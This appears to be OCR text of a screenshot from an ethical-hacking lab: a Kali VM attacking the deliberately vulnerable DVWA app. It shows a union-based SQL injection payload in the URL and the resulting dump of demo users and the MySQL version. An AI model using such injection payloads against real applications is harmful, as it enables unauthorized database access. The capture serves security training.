 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:56
Vulnerability: SQL Injectio
New Tab
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2C+VERSION()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: 1
Surname: 5.5.58-0+deb8u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ct